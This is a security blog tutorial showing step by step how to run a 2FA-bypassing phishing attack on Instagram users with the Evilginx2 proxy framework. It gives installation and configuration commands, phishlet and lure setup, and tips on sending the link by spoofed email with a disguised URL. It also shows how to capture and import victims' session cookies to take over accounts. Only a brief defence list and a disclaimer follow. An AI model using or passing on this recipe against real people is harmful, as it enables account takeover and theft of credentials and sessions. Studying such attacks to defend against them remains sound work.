PHISHING ATTACKS WITH EVILGINX2

This blog post was written by Varun Gupta.
Introduction
Evilginx2 is an attack framework for setting up phishing pages. Instead of serving templates of sign-in pages look-alikes, Evilginx2 becomes a relay (proxy) between the real website and the phished user. Phished user interacts with the real website, while Evilginx2 captures all the data being transmitted between the two parties.
Evilginx2, being the man-in-the-middle, captures not only usernames and passwords, but also captures authentication tokens sent as cookies. Captured authentication tokens allow the attacker to bypass any form of 2FA enabled on user’s account (except for U2F devices).
Even if phished user has 2FA enabled, the attacker, who has a domain and a VPS server, is able to remotely take over his/her account. It does not matter if 2FA is using SMS codes, mobile authenticator app or recovery keys.
How Evilginx2 Works?
Evilginx2 does not serve its own HTML look-alike pages like in traditional phishing attacks. Instead Evilginx2 becomes a web proxy. Every packet, coming from victim’s browser, is intercepted, modified, and forwarded to the real website. The same happens with response packets, coming from the website; they are intercepted, modified, and sent back to the victim. With Evilginx2 there is no need to create your own HTML templates. On the victim side everything looks as if they are communicating with the legitimate website. User has no idea that Evilginx2 sits as a man-in-the-middle, analyzing every packet and logging usernames, passwords and, of course, session cookies.

When the victim enters the credentials and is asked to provide a 2FA challenge answer, they are still talking to the real website, with Evilginx2 relaying the packets back and forth, sitting in the middle. Even while being phished, the victim will still receive the 2FA SMS code to his/her mobile phone, because they are talking to the real website (just through a relay).
After the 2FA challenge is completed by the victim and the website confirms its validity, the website generates the session token, which it returns in form of a cookie. This cookie is intercepted by Evilginx2 and saved. Evilginx2 determines that authentication was a success and redirects the victim to any URL it was set up with (online document, video, etc.).
At this point the attacker has everything they need to be able to use the victim’s account, fully bypassing 2FA protection, after importing the session token cookies into their web browser.
Setting up the Attack (Including Installation and Configuration of Evilginx2)
The very first thing to do is to get a domain name for yourself to be able to perform the attack. You will also need a Virtual Private Server (VPS) for this attack. After purchasing the domain name, you need to change the nameserver of the domain name to the VPS provider you are going to purchase. Full instructions on how to set up a DigitalOcean droplet and how to change the nameserver of the domain name is outlined on https://top5hosting.co.uk/blog/uk-hosting/361-connecting-a-godaddy-domain-with-digitalocean-droplet-step-by-step-guide-with-images
Remember to check on www.check-host.net if the new domain is pointed to DigitalOcean servers. Below is the video of how to create a DigitalOcean droplet, and also on how to install and configure Evilginx2:
All the commands that are typed in the video are as follows:
#Installation
apt update
apt install git
apt install git make
apt install golang-go
cd /opt
git clone https://github.com/kgretzky/evilginx2.git
cd evilginx2
make
#To install it globally
make install
evilginx
#Configuring server domain and IP
config domain [domain_name]
config ip [ip]
The video below demonstrates on how to link the domain to the DigitalOcean droplet which was deployed earlier:
In the video, I forgot to mention that we even need to put “m.instagram.macrosec.xyz” in the A records, so that mobile devices can also access the site. After adding all the records, your DNS records should look something like this:

After the Evilginx2 is installed and configured, we must now set up and enable the phishlet in order to perform the attack.
Performing the Attack
Firstly, we can see the list of phishlets available so that we can select which website do we want to phish the victim. The list of phislets can be displayed by simply typing:
phishlets

Thereafter, we need to select which phishlet we want to use and also set the hostname for that phishlet. In this case, I am using the Instagram phishlet:
phishlets hostname instagram instagram.macrosec.xyz
After that we need to enable the phishlet by typing the following command:
phishlets enable instagram
We can verify if the phishlet has been enabled by typing phishlets again:


After that we need to create a lure to generate a link to be sent to the victim. This can be done by typing the following command:
lures create instagram
After that, we need to specify the redirect URL so that Evilginx2 redirects the user to the original Instagram page after capturing the session cookies. This can be done by typing the following command:
lures edit [id] redirect_url https://www.instagram.com/
We can verify if the lure has been created successfully by typing the following command:
lures
Thereafter, we can get the link to be sent to the victim by typing the following:
lures get-url [id]
We can send the link generated by various techniques. One of the examples can be via a spoofed email and also grabify can be used to spoof the URL to make it look less suspicious.

After the victim clicks on the link and visits the page, the victim is shown a perfect mirror of instagram.com. This can fool the victim into typing their credentials to log into the instagram.com that is displayed to the victim by Evilginx2. The image of the login page is shown below:

After the victim provides their credentials, they might be asked for the two-factor authentication (if they have set up 2FA), as shown below:
After the victim provides the 2FA code, the victim will be taken to their own account whereby they can browse as if they are logged into real instagram.com.
However, on the attacker side, the session cookies are already captured. The session can be displayed by typing:
sessions
After confirming that the session tokens are successfully captured, we can get the session cookies by typing:
sessions [id]
The output is shown below:

The attacker can then copy the above session cookie and import the session cookie in their own browser by using a Cookie Editor add-on.

After importing, when the attacker refreshes the instagram.com page, we can see that the attacker is logged into the victim’s account:

NB: The attacker can only be logged on to the victim’s account as long as the victim is logged into their account. As soon as the victim logs out of their account, the attacker will be logged out of the victim’s account as well.
How to Defend from Such Attacks?
- Check the domain in the address bar of the browser keenly.
- Use 2nd Factor (U2F) Devices
- DO NOT use SMS 2FA – this is because SIMJacking can be used where attackers can get duplicate SIM by social engineering telecom companies. Thereafter, the code will be sent to the attacker directly.
References:
https://github.com/kgretzky/evilginx2
https://breakdev.org/evilginx-2-next-generation-of-phishing-2fa-tokens/
https://www.youtube.com/watch?v=PNXVhqqcZ8Y
Disclaimer
The MacroSec blogs are solely for informational and educational purposes. Any actions and or activities related to the material contained within this website are solely your responsibility. The misuse of the information on this website can result in criminal charges brought against the persons in question. The authors and MacroSec will not be held responsible in the event any criminal charges be brought against any individuals misusing the information in this website to break the law.

![The Auror Project – Challenge 1 [Setting the lab up automatically]](https://macrosec.tech/wp-content/uploads/2022/04/Auror-Project-500x383.png)


